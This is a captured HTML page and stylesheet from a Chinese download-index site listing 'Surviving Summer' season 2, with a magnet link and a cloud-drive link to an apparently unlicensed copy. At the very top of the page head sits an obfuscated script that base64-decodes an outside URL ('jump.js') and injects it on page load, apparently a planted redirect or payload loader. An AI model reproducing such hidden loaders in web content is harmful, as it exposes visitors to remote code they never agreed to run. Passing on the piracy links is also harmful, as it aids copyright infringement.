

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etdown.net/k-292025
body_size: 21269
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- SEO start -->
<meta name="keywords" content="逐浪之夏,逐浪之夏高清下载,逐浪之夏迅雷电影下载,逐浪之夏电影下载-光影资源联盟"/>
<meta name="description" content="逐浪之夏,逐浪之夏高清下载,逐浪之夏迅雷电影下载,逐浪之夏电影下载-光影资源联盟"/>
<!-- SEO end -->
<title>2023澳大利亚电视剧《逐浪之夏》第二季全.1080p.BD中英双字高清下载  2023澳大利亚电视剧《逐浪之夏》第二季全.1080p.BD中英双字迅雷电影下载   2023澳大利亚电视剧《逐浪之夏》第二季全.1080p.BD中英双字电影下载-光影资源联盟</title>
<link href="/css/index_nr.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/clientscripts/jquery.js"></script><script type="text/javascript" src="/clientscripts/jquery.contents.js"></script>
<style>
#rightDiv{width:70px;height:25px;background-color:#fff;position:absolute;}
.itemFloat{width:70px;height:auto;line-height:5px}
</style>
    <script src="http://www.etdown.net/js/base64.js"></script>
<script type='text/javascript'>
 function search_submit(){
var search=$('#search').val();
         newsearch= encodeURI(search);
         window.location='search-'+newsearch;
         return true;
    }
    function KeyDown(event){
        event = event ? event : (window.event ? window.event : null);
        if (event.keyCode == 13){
          event.returnValue=false;
          event.cancel = true;
          search_submit();
}
    }
</script>
<script type="text/javascript" charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script type="text/javascript" >LA.init({id: "JiDhdA7dKJ1uUc5H",ck: "JiDhdA7dKJ1uUc5H"})</script>
</head>
<body>
<div class="head">
<div class="head_t">
<span><a href="/webmap">网站导航</a>|<b><a style="cursor: pointer;color:blue;" onclick="this.style.behavior='url(#default#homepage)';javascript:add_favorite();" id="homepage">设为主页</a></b>|<b><a style="color:#0000ff;" href="javascript:void('添加https://www.etdown.net/到您的收藏夹')" onClick="return AddFav('https://www.etdown.net/','光影下载');" id="add">加入收藏</a></b>
</span><a href="/"><img src="images/head_top.gif" /></a><a href="/">首页</a>|<a href="/c1-2">影视</a>|<a href="/c1-3">动漫</a>|<a href="/c1-4">音乐</a>|<a href="/c1-5">软件</a>|<a href="/c1-1">游戏</a>|<a href="/c1-6">其他</a>
</div>
<div class="head_c">
<div class="logo"><a href="/" title="光影资源联盟"><img src="/images/logo.gif" alt="" /></a></div>
<!--<ul class="list_top">
<!--<li>热门搜索：</li>
<!--<div id="queries"></div>
<!--<script src="http://www.google.com/cse/query_renderer.js"></script>
<!--<script src="http://www.google.com/cse/api/017326011317088361214/cse/7qlxrzpbrj4/queries/js?callback=(new+PopularQueryRenderer(document.getElementById(%22queries%22))).render"></script> 
<!--</ul>-->
<form method="post" action="index.php" name="search-form">
	<div class="search">
		<p style="width: 355px; padding: 8px 0px;">
			热门搜索：<input type="text" style="border: 1px solid #ddd; height: 18px; width: 240px; margin-right: 5px;" name="keyword" />
			<input type="submit" value="搜索">
		</p>
	</div>
</form>
</div>
<div class="head_b">
<div class="nav">
<ul>
<li><a href="/">光影资源联盟</a></li>
<li><a href="/c1-2">影视索引</a></li>
<li><a href="/c1-3">动漫索引</a></li>
<li><a href="/c1-4">音乐索引</a></li>
<li><a href="/c1-5">软件索引</a></li>
<li><a href="/c1-1">游戏索引</a></li>
<li style="background:none;"><a href="/c1-6">其他索引</a></li>
</ul>
</div>
<div class="nav_b"><a href="/c-20103">战争片</a>|<a href="/c-20104" >灾难片</a>|<a href="/c-20105">文艺片</a>|<a href="/c-20106">恐怖片</a>|<a href="/c-20108" >科幻片</a>|<a href="/c-20109" >剧情片</a>|<a href="/c-20110">纪录片</a>|<a href="/c2-301" >动画</a>
</div>
</div>
<div class="head_b_b"></div> 

<!--  首页顶通广告 -->
<div class="a960*90" style="margin-top:5px" align="center">



</div> 
<!--  对联广告 start-->
<!--  对联广告 end -->

<div class="channel">
<a href="/" target="_blank">首页</a>><a href="./c1-2" target="_blank"></a>><a href="./c-202" target="_blank"></a>><a href="./c-20205" target="_blank"></a>>逐浪之夏下载
</div>
<div class="warp">
<div class="blank1"></div>
<div class="left" id="leftDiv">
<h1>2023澳大利亚电视剧《逐浪之夏》第二季全.1080p.BD中英双字</h1>

<!-- <div align="right"><p><font color="#ff0000"><strong><font size="4">下载地址在页面最下方</font></strong></font></p></div> -->
<!--
<div class="side1">
	-- AFP Control Code/Caption.疯狗下载内容页顶部banner广告位--
	<IFRAME SRC="http://al.myrice.com/adpolestar/door/;ap=C9A390BB_79D1_DD89_EA22_C3C75ED96FBA;ct=if;pu=flashget;/?" NAME="adFrame_C9A390BB_79D1_DD89_EA22_C3C75ED96FBA" WIDTH="690" HEIGHT="90" FRAMEBORDER="no" BORDER="0" MARGINWIDTH="0" MARGINHEIGHT="0" SCROLLING="no">
	<SCRIPT LANGUAGE="JavaScript1.1">
	var browVersion = parseInt(navigator.appVersion);
	if (navigator.appName==\"Netscape\" && browVersion<=4) document.write("<SCR"+"IPT LANGUAGE=\"Javascript1.1\" SRC=\"http://al.myrice.com/adpolestar/door/;ap=C9A390BB_79D1_DD89_EA22_C3C75ED96FBA;ct=js;pu=flashget;/?\"><\/SCR"+"IPT>");
	</SCRIPT>
	</IFRAME>
	-- AFP Control Code End/No.--
</div>
-->
<!-- Baidu Button START -->
<div class="bdsharebuttonbox">
<A class=bds_more href="http://share.baidu.com/code#" tangram_guid="TANGRAM_365" data-cmd="more"></A>
<A class=bds_qzone title=分享到QQ空间 href="http://share.baidu.com/code#" tangram_guid="TANGRAM_363" data-cmd="qzone"></A>
<A class=bds_tsina title=分享到新浪微博 href="http://share.baidu.com/code#" data-cmd="tsina"></A>
<A class=bds_tqq title=分享到腾讯微博 href="http://share.baidu.com/code#" data-cmd="tqq"></A>
<A class=bds_renren title=分享到人人网 href="http://share.baidu.com/code#" data-cmd="renren"></A>
<A class=bds_weixin title=分享到微信 href="http://share.baidu.com/code#" data-cmd="weixin"></A>
<A class=bds_bdysc title=分享到百度云收藏 href="http://share.baidu.com/code#" data-cmd="bdysc"></A>
<A class=bds_tqf title=分享到腾讯朋友 href="http://share.baidu.com/code#" data-cmd="tqf"></A>
<A class=bds_douban title=分享到豆瓣网 href="http://share.baidu.com/code#" tangram_guid="TANGRAM_368" data-cmd="douban"></A>
<A class=bds_hi title=分享到百度空间 href="http://share.baidu.com/code#" data-cmd="hi"></A>
<A class=bds_baidu title=分享到百度搜藏 href="http://share.baidu.com/code#" data-cmd="baidu"></A>
<A class=bds_xg title=分享到鲜果 href="http://share.baidu.com/code#" data-cmd="xg"></A>
<A class=bds_copy title=分享到复制网址 href="http://share.baidu.com/code#" data-cmd="copy"></A>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"1","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<!-- Baidu Button END -->

 <!--ad 内容页文件名下640*60，创建于2014-6-9 -->
<div  align="center" >
<div class="_52f6f64v66a"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905502",
        container: "_52f6f64v66a",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" >
</script>
</div>
 <!--ad End-->
 <!--
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="50%" align="center" valign="middle">
</td>
<td width="50%" align="center" valign="middle">
 </td>
 </tr>
</table>
-->

<div class="side2">
<p><b>中文名：</b>2023澳大利亚电视剧《逐浪之夏》第二季全.1080p.BD中英双字</p>
<p><b>发布时间：</b>2023-09-16 21:12</p>
<p><b>分类：</b><a href="./c-20205"></a></p>
<div class="clear"></div>
<p><b>简介：</b></p>
<div class="list5">
<p><img alt="" src="https://www.66tutup.com/2023/0107.jpg" style="border: 0px; display: inline;"/>◎译　　名　逐浪之夏 第二季<br/>◎片　　名　Surviving Summer Season 2<br/>◎年　　代　2023<br/>◎产　　地　澳大利亚<br/>◎类　　别　剧情&nbsp;/ 家庭<br/>◎上映日期　2023-09-15(美国)<br/>◎主　　演　Jane Allsop Jane Allsop<br/>　　　　&nbsp; 　思凯·卡茨 Sky Katz<br/>　　　　&nbsp; 　凯.里文斯 Kai Lewins<br/>　　　　&nbsp; 　Annabel Wolfe Annabel Wolfe<br/><br/><br/>◎简　　介<br/><br/><br/>　　叛逆的纽约少女被退学送往澳洲，她在一群关系紧密的年轻冲浪者中兴风作浪，所到之处把大家闹得不可开交。<br/><br/><br/><img alt="" src="https://www.66tutup.com/2023/0102.jpg" style="border: 0px; display: inline;"/><br/>
				</p>

<!--
<div class="list6"><a href="#side1" target="_self">↑返回到下载列表</a></div>
-->
</div>
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="50%" align="center" valign="middle">
 <!-- ad 内容页下载地址上 250*250第一，创建于2018-12-25
<script type="text/javascript">
    (function() {
        var s = "_" + Math.random().toString(36).slice(2);
        document.write('<div style="" id="' + s + '"></div>');
        (window.slotbydup = window.slotbydup || []).push({
            id: "u3605124",
            container:  s
        });
    })();
</script>
<!-- 多条广告如下脚本只需引入一次
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
 <!--ad End-->
</td>
<td width="50%" align="center" valign="middle">
  <!-- ad 内容页下载地址上 250*250第一，创建于2018-12-25
<script type="text/javascript">
    (function() {
        var s = "_" + Math.random().toString(36).slice(2);
        document.write('<div style="" id="' + s + '"></div>');
        (window.slotbydup = window.slotbydup || []).push({
            id: "u3605125",
            container:  s
        });
    })();
</script>
<!-- 多条广告如下脚本只需引入一次 
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
 <!--ad End-->
 </td>
 </tr>
</table>

<br/><br/>
<form name="downurl" onsubmit="return false;">

<div class="side1" id="side1">
<!-- <img src="images/n_'.$pic.'.gif" /> -->
<p><font color="#ff0000"><strong><font size="4">【下载地址】</font></strong></font></p>
<h2>资源名称<span>（您可以点击这些文件名进行下载）</span></h2>
<ul id="292025"><li class="list1"><span class="num"><span class="num_1">4.91GB</span><span class="pic">

		</span></span>
		<input name="292025" type="checkbox" value="magnet:?xt=urn:btih:6f60db59233cbf952d2fa4087a6dfa98af133c0c&amp;dn=%e9%80%90%e6%b5%aa%e4%b9%8b%e5%a4%8f%20%e7%ac%ac%e4%ba%8c%e5%ad%a3&amp;tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&amp;tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce" checked="checked" />
		<a href="magnet:?xt=urn:btih:6f60db59233cbf952d2fa4087a6dfa98af133c0c&amp;dn=%e9%80%90%e6%b5%aa%e4%b9%8b%e5%a4%8f%20%e7%ac%ac%e4%ba%8c%e5%ad%a3&amp;tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&amp;tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce"    target="_blank">磁力：1080p.BD中英双字.mp4</a></li></ul><div class="clear"></div>
<div class="list2"><input type="checkbox" id="btn5" name="chkAll" title="全选/取消" onclick="checkAll(292025)" checked="checked"><span>全选</span>


</div>
<div class="clear"></div>
<p style="height:30px;padding-top:5px;"><font color='#000000' size='3' align='center'>【网盘】:</font></p>
<p style="padding-left:10px;padding-bottom:8px;"><a href='https://pan.quark.cn/s/ad7e7bcd8278' style="color:#105bb8" target='blank'>https://pan.quark.cn/s/ad7e7bcd8278</a>&nbsp;&nbsp;&nbsp;</p>

</div>
</form>
</div>
</div>

<div class="right">
<div class="side3">
<p>发 布 人：<span>66ys</span></p>
<p>网站名称：66影视</p>
<p>网　　址：<a href="http://www.66ys.cc" title="66影视">http://www.66ys.cc</a></p>
</div>
<div class="side4">
<h2 class="title">该用户发布的其他资源</h2>
<ul>
<li  ><a href="./k-306564" target="_blank" title="2025剧情《写写画画》1080p.BD中字">2025剧情《写写画画》1080p.BD中字</a></li><li  class="list8"><a href="./k-306563" target="_blank" title="经典喜剧《美人鱼》1080p.国粤双语.BD中字">经典喜剧《美人鱼》1080p.国粤双语.BD中字</a></li><li  ><a href="./k-306562" target="_blank" title="周星驰经典喜剧《龙的传人》1080p.国粤双语.BD中字">周星驰经典喜剧《龙的传人》1080p.国粤双语.BD中字</a></li><li  class="list8"><a href="./k-306561" target="_blank" title="周星驰经典《武状元苏乞儿》1080p.国粤双语.BD中字">周星驰经典《武状元苏乞儿》1080p.国粤双语.BD中字</a></li></ul>
</div>
<!-- liying add 120821 start -->
<div class="latest_k">
<h2 class="title">热门关键词</h2>
<p>
<a href="./k-306564" target="_blank">写写画画</a><a href="./k-306563" target="_blank">美人鱼</a><a href="./k-306562" target="_blank">龙的传人</a><a href="./k-306561" target="_blank">武状元苏乞儿</a><a href="./k-306560" target="_blank">小猪宝贝</a><a href="./k-306559" target="_blank">小猪宝贝2：小猪进城</a><a href="./k-306558" target="_blank">盗窃</a><a href="./k-306557" target="_blank">凡妇俗女</a><a href="./k-306556" target="_blank">生吃</a><a href="./k-306555" target="_blank">海边的女人</a></p>
</div>
<!-- liying add 120821 end -->

<div class="side5" style="display:none">
<h2 class="title">相关资源</h2>
<ul>
<li   ><a href="http://www.waasoo.com" title="去 <b>锟斤拷锟斤拷</b> 锟斤拷" target="_blank">去 <b>锟斤拷锟斤拷</b> 锟斤拷</a></li></ul>
</div>

<!-- 内容页右侧第1个百度推荐 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<script>document.write(unescape('%3Cdiv id="hm_t_99206"%3E%3C/div%3E%3Cscript charset="utf-8" src="http://crs.baidu.com/t.js?siteId=1ad424d04bb686083a1e8d70a84227aa&planId=99206&async=0&referer=') + encodeURIComponent(document.referrer) + '&title=' + encodeURIComponent(document.title) + '&rnd=' + (+new Date) + unescape('"%3E%3C/script%3E'));</script>
</DIV></DIV>


<!-- 内容页右侧第2个广告 jisucn.com -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<div class="_8qgctcbz2d7"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905501",
        container: "_8qgctcbz2d7",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" >
</script>
</DIV></DIV> 


<!-- 内容页右侧第3广告 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<script type='text/javascript' src='http://js.feitian001.com/js/c/10209_1448.js'></script>
</DIV></DIV>

<!-- 内容页右侧第4广告 
<DIV class="side6">
<DIV style="margin-left: 10px;">
<!-- 采用制定内容项     <embed  Height='250px' width='250px' src="https://www.etdown.net/images/ad131206.swf"  ></embed>  
<script language="javascript" src="http://www.lessplay.com/caches/poster_js/24.js"></script>
</DIV></DIV> -->

<!-- 内容页右侧第5广告 百度矩形  -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<div class="_2ky79398n2"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905400",
        container: "_2ky79398n2",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" >
</script>
</DIV></DIV> 


<!-- 内容页右侧第6广告 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
</div>
<script type="text/javascript">
        document.write('<a style="display:none!important" id="tanx-a-mm_43247713_4040433_23996183"></a>');
        tanx_s = document.createElement("script");
        tanx_s.type = "text/javascript";
        tanx_s.charset = "gbk";
        tanx_s.id = "tanx-s-mm_43247713_4040433_23996183";
        tanx_s.async = true;
        tanx_s.src = "//p.tanx.com/ex?i=mm_43247713_4040433_23996183";
        tanx_h = document.getElementsByTagName("head")[0];
        if(tanx_h)tanx_h.insertBefore(tanx_s,tanx_h.firstChild);
</script>

</DIV></DIV> 


</DIV>

<div class="blank1"></div>

</div>
<div class="foot" >

<!-- 首页底通广告 -->
<div class="a960*90" style="margin-top:5px" align="center">


</div>


<!-- 首页底通广告 end -->

<!-- 百度图+广告 end -->
<div>

</div> 



<p>Copyright@2008-2011 www.etdown.net. All Rights Reserved.&nbsp;&nbsp;&nbsp;沪ICP备16043169号-1</p>
<p>
   <a href="https://www.etdown.net" target="_blank">光影资源联盟</a>
   <a href="https://www.etdown.net" target="_blank">疯狗下载</a>
   <a href="https://www.etdown.net" target="_blank">电影下载</a>
   <a href="https://www.etdown.net" target="_blank">最新电影下载</a>
</p>
<span>本站仅为网友提供交流的信息平台，所有资源的实际文件，都不在本站的服务器上，而是网友用自己的电脑自发共享的，更不保证文字描述和实际内容相符，发布的信息来自国内各资源站，本站只是由程序自动收集其发布的信息，如果您认为有关发布信息侵犯了您的版权，请及时举报，我们将尽快为您处理。追究版权及相关责任请直接与原发布网站的发布者联系，本站将近最大努力过滤政治和色情的内容，如发现一律封IP。取保问题请到举报贴。</span>
</div>
<div>
<!-- CS37创速富媒体 
<script type="text/javascript" src="https://j.sdqoi2d.com/r/er_12183_8337.js"></script> -->
<script src='https://1898.dlads.cn/alikes.php?id=4013'></script>

</div>



<SCRIPT language="JavaScript">
lastScrollY = 0;
function heartBeat(){
var diffY;
if (document.documentElement && document.documentElement.scrollTop)
diffY = document.documentElement.scrollTop;
else if (document.body)
diffY = document.body.scrollTop
else
{/*Netscape stuff*/}
//alert(diffY);
percent=.1*(diffY-lastScrollY);
if(percent>0)percent=Math.ceil(percent);
else percent=Math.floor(percent);
document.getElementById("rightDiv").style.top = parseInt(document.getElementById("rightDiv").style.top)+percent+"px";
lastScrollY=lastScrollY+percent;
//alert(lastScrollY);
}
window.setInterval("heartBeat()",1);
</SCRIPT>
<div id="rightDiv" style="top:40px;right:0;">
<div id="right2" class="itemFloat">
<a style="color:#0000ff;" href="javascript:void('添加https://www.etdown.net/到您的收藏夹')" onClick="return AddFav('https://www.etdown.net/','光影下载');" title="如果喜欢，请添加进收藏夹收藏"><img style="border:0" src="https://www.etdown.net/images/like.gif" /></a>
</div>
</div>
 <!-- by lwj 添加右下角广告 300*250 2013-10-15
<style type="text/css">
img{border:0px;}
#haoetv{position:fixed!important;position:absolute;right:0;bottom:0;top:expression(offsetParent.scrollTop+offsetParent.clientHeight-150);cursor:pointer;}
#close{position:fixed!important;position:absolute;right:0;bottom:0;top:expression(offsetParent.scrollTop+offsetParent.clientHeight-149);cursor:pointer;}
</style>
<div id="haoetv" style="width:300px;height:250px;z-index:99;text-align:right">
    <div><a href="http://detail.tmall.com/item.htm?spm=a1z10.1.w6338254-3992999717.6.KFUn4x&id=35141388311&rn=b07b00414a7e2e0c3af263f1088e737c" target="_blank"><img  alt="雪莱依"  src="images/ad_300_250.jpg"></a></div>
	<div id="close" style="z-index:999;float:right;margin:10px 10px 0 0;height:240px;">
		<img  alt="关闭"  src="/images/close.png" onClick="this.parentNode.parentNode.style.display='none';">
	</div>
</div>
by lwj 添加右下角广告 300*250 end -->

<div style="display:none;">
^M

<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=5176835&web_id=5176835"></script>
<script type="text/javascript" src="https://s96.cnzz.com/z_stat.php?id=1277662747&web_id=1277662747"></script>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://etdown.net/css/index_nr.css
body_size: 7143
content:

@charset "utf-8";
*{ margin:0; padding:0;}
body{font:12px "宋体"; color:#000; }
img{ border:0px;}
li{list-style-type:none;}
a{color:#000;text-decoration: none;}
a:hover{ text-decoration:underline;}
.clear{ clear:both; font:normal 0px/0px verdana; height:0;}
.blank1{ clear:both; height:1px; background:url(/images/blank1.gif) repeat-x; margin:0 10px; overflow:hidden;}

.a980x60{ width:980px; height:60px; overflow:hidden;}
.a225x60 img{ width:225px; height:60px; overflow:hidden; float:left;}
.a509x60 img{ width:509px; height:60px; overflow:hidden; float:left; margin:0 9px;}

/* head */
.head{ width:980px; margin:0 auto; margin-bottom:10px;}
.head_t{ height:25px; overflow:hidden;}
.head_t span{ float:right;}
.head_t img{ float:left;}
.head_t a{ line-height:29px; margin:0 5px;}
.head_t b a{ font-weight:normal; color:#0000ff;}


.head_c{ height:62px; margin-top:5px;}
.logo{ height:62px; width:191px; overflow:hidden; margin-right:28px; float:left;}
.list_top{ width:400px; float:left; padding-top:7px; height:47px; overflow:hidden;}
.list_top li{ float:left; line-height:22px;}
.list_top li a{ color:#1059b8; margin-right:8px; white-space:nowrap;}
.search{ height:38px; width:356px; float:right; background:url(/images/search.gif) no-repeat; margin-top:11px;}
.search select{ display:block; float:left; margin:10px 7px 0 6px; *margin-top:7px; display:inline; background:#30a8c3; border:1px solid #576264;}
.search .input1{ display:block; float:left; width:265px; height:19px; padding:5px 4px 0 4px; border:1px solid #a1d8ff; margin:6px 4px 0 6px; display:inline;}
.search .input2{ width:61px; height:38px; float:left; display:block;}

.head_b{ height:67px; overflow:hidden;}
.nav{ height:26px; border:1px solid #215381; background:url(/images/nav.gif) repeat-x; overflow:hidden;}
.nav li{ float:left; background:url(/images/nav_03.gif) no-repeat right 0;}
.nav li a{ font-size:14px; color:#fff; font-weight:bold; line-height:26px; _line-height:2em; margin:0 26px;}
.nav_b{ height:34px; border-left:1px solid #b6daed;  border-right:1px solid #b6daed; text-align:center; padding:5px 5px 0 5px; color:#ccc;}
.nav_b a{ margin:0 8px; color:#000; line-height:18px;}

.head_b_b{ height:5px; background:url(/images/nav_b.gif) no-repeat; overflow:hidden;}




.warp{ width:980px; margin:0 auto;background:url(/images/blank2.gif) repeat-y 709px 0;}
.left{ width:710px; float:left; }
.left h1{ font-size:16px; color:#105bb8; line-height:25px; padding:0 25px 0 13px; margin-top:10px; }
.side1{ width:688px; margin:7px 10px 0 10px; border-left:2px solid #8b9ba8; }
.side1 h2{ height:34px; background:#ececec; line-height:34px; font-size:12px; padding-left:10px;}
.side1 h2 span{ font-weight:normal; color:#666;}
.side1_gd{overflow-y: scroll; height:340px; *height:360px;}
.side1 ul{ padding:2px 0; display:block;}

.side1 li{ display:block;  clear:both;height:auto!important; height:28px; min-height:28px; width:670px;}
.side1 li a{ display:block; float:left; width:500px;line-height:20px; _line-height:1.8em; padding-top:5px;color:#105bb8;}
.side1 input{ display:block; float:left; margin:7px 0 0 11px; *margin:6px 0 0 8px; display:inline; }
.side1 .num{ display:block; width:140px; float:right; padding-top:4px;}
.side1 .num_1{ display:block; float:left; padding-top:3px;}
.side1 .pic{ display:block; float:right; padding:7px 20px 0 0;}

.list1{ background:#f6f6f6;}
.list2{ height:39px; background:#ececec; padding-top:5px; line-height:38px;}
.list2 span{ display:block; float:left; line-height:38px; padding-left:7px;}
.list2 a{ display:block; float:left; height:20px; width:115px; background:url(/images/botton.gif) no-repeat; margin:8px 0 0 5px; line-height:20px; text-align:center; color:#fff;}

.list2 span{ color:#666; }
.side2{ padding:17px 20px 0 20px;}
.side2 p{ line-height:22px; color:#333;}
.side2 span{ display:block;width:395px;}
.list3 b{ display:block; float:left; line-height:22px; color:#333;}
.list4{ float:left; display:block; width:395px; line-height:22px; color:#333; text-decoration:underline;}
.side2 .pic{ width:580px; height:500px; margin-bottom:8px; overflow:hidden;}
.side2 a{ text-decoration:underline; color:#333;}
.list5 p{ margin-bottom:13px;}
.list5 img{width:660px;overflow:hidden;}
.list6 { text-align:right; padding-bottom:15px;}
.list6 a{color:#125bb9;}

.right{ width:270px; float:right; overflow:hidden;}
.side3{ width:251px; height:70px; padding-top:3px; border:1px solid #e7e7e7; background:#f4f4f4; margin:5px 8px; overflow:hidden; }
.side3 p{ line-height:22px; padding-left:12px;}
.side3 span{ color:#105bb8;}

.side4{ background:#f4f4f4;}
.title{ height:26px; background:url(/images/fg_h2_bj2.gif) repeat-x; margin:0 8px; line-height:26px; font-size:12px; color:#fff; padding-left:10px; _line-height:2.4em}
.title span{ float:right; font-weight:normal; padding-right:10px;}
.title a{ color:#fff;}
.side4{ padding-bottom:5px;}
.side4 ul{ padding-top:7px}
.side4 li{  margin:6px 7px; padding:3px 18px;}
.side4 li a{ line-height:18px;color:#105bb8; }
.list8{ background:#ddd;}

.side5{background:#f4f4f4;}
.side5 ul{ padding-top:8px;}
.side5 li{ line-height:18px; padding:3px 18px;margin:6px 7px;}
.side5 li a{color:#105bb8;}

.side6{ background:#f4f4f4; padding-bottom:13px;}

.side7{ background:#f4f4f4; padding-bottom:13px;}
.list7{ width:242px; margin: 0 auto; }
.list7 dt{ height:100px; width:100px; padding:3px; border:1px solid #ccc; overflow:hidden; margin:10px auto 8px auto;}
.list7 dd{ text-align:center; line-height:18px;}

.side8{ margin:2px 10px; clear:both; background-color:#ececec; width:860px; height:auto;overflow:hidden; padding:8px 15px 8px 5px;}
.side8 span{ color:#105db9; font-weight:bold;  width:78px;background:url(/images/fg_botbj1.gif) no-repeat right 7px; line-height:25px; height:25px; float:left; padding-left:10px;}
.side8 ul{ height:auto; overflow:hidden; display:inline; }
.side8 li{background:url(/images/fg_botbj1.gif) no-repeat right 7px; padding-left:10px; display:inline; float:left; height:27px; line-height:27px; white-space:nowrap;}
.side8 a{white-space:nowrap; margin-right:10px;}

.foot{ width:900px; height:105px; margin:13px auto 0 auto; text-align:center;}
.foot p{margin-top:8px;}/*liying add 120727*/
.foot span{ color:#666; display:block; margin:14px 10px 0 10px; line-height:18px;text-align:left;}
#add{color:#0000ff;}
.ad_250_220{ width:250px; height:220px; overflow:hidden; margin:0 auto; text-align:center;}
.ad_880_90{ width:880px; height:90px; overflow:hidden; text-align:center; margin:0 auto; background-color:#fff}
.ad_610_90{ width:690px; height:90px; overflow:hidden; clear:both; background-color:#fff; margin-top:5px; margin-left:10px;}

.jiacode{margin:7px 11px 0;width:688px;height:36px;}/*liying add 120731*/
.latest_k{padding-bottom:5px;background:#F4F4F4;}
.latest_k p{padding:8px;}
.latest_k p a{margin:0 10px 5px 0;display:inline-block;color:#105BB8;}

.ad_980_60{margin: 0 auto;width: 980px;}/*liying add 120917*/
.channel{margin: 0 auto;width: 980px;padding:8px;}
.channel a{margin:0 5px;color:#105BB8;}